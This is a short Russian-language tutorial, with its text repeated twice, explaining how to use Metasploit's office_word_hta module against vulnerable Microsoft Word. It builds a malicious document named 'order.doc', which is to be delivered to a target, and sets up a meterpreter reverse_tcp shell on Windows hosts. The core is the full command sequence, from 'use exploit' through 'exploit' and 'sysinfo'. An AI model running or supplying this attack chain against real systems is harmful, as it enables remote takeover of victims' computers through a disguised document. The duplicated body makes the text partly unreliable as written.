Привет всем! В этой статье я хочу показать, как можно получить активную сессию meterpreter, на удаленном хосте (Windows 8.1., Windows 7, Windows Server 2008) используя скрипт python который генерирует .rtf-файл для атаки. Все необходимое включено в Metasploit Framework.

Этот модуль создает вредоносный файл RTF, который при открытии в уязвимых версиях Microsoft Word приведет к выполнению кода. Уязвимость состоит в том, когда объект OLE может сделать запрос http(s) и выполнить hta-код в ответ.

OLE— технология связывания и внедрения объектов в другие документы и объекты, разработанная корпорацией Майкрософт.

OLE позволяет передавать часть работы от одной программы редактирования к другой и возвращать результаты назад. Установленная на персональном компьютере издательская система может послать текст на обработку в текстовый редактор, либо изображение в редактор изображений с помощью OLE-технологии.

Основное преимущество OLE —она позволяет создать главный файл, картотеку функций, к которой обращается программа. Этот файл может оперировать данными из исходной программы, которые после обработки возвращаются в исходный документ.

Эта ошибка была изначально замечена в октябре 2016 года. Модуль был создан путем обращения вспять общедоступного образца вредоносной программы.



Начнем:

> use exploit/windows/fileformat/office_word_hta

> set srvhost 192.168.0.106

> set payload windows/meterpreter/reverse_tcp

> set filename order.doc

> set lhost 192.168.0.106

> exploit

Выделенная ссылка, на скриншоте ниже должна быть доставлена целевой хост:

Переход по ней и открытие скачанного файла, откроет активную сессию meterpreter:

> sysinfo

На этом все, спасибо за внимание.

Этот модуль создает вредоносный файл RTF, который при открытии в уязвимых версиях Microsoft Word приведет к выполнению кода. Уязвимость состоит в том, когда объект OLE может сделать запрос http(s) и выполнить hta-код в ответ.

OLE— технология связывания и внедрения объектов в другие документы и объекты, разработанная корпорацией Майкрософт.

OLE позволяет передавать часть работы от одной программы редактирования к другой и возвращать результаты назад. Установленная на персональном компьютере издательская система может послать текст на обработку в текстовый редактор, либо изображение в редактор изображений с помощью OLE-технологии.

Основное преимущество OLE —она позволяет создать главный файл, картотеку функций, к которой обращается программа. Этот файл может оперировать данными из исходной программы, которые после обработки возвращаются в исходный документ.

Эта ошибка была изначально замечена в октябре 2016 года. Модуль был создан путем обращения вспять общедоступного образца вредоносной программы.

Начнем:

> use exploit/windows/fileformat/office_word_hta

> set srvhost 192.168.0.106

> set payload windows/meterpreter/reverse_tcp

> set filename order.doc

> set lhost 192.168.0.106

> exploit

Выделенная ссылка, на скриншоте ниже должна быть доставлена целевой хост:

Переход по ней и открытие скачанного файла, откроет активную сессию meterpreter:

> sysinfo

На этом все, спасибо за внимание.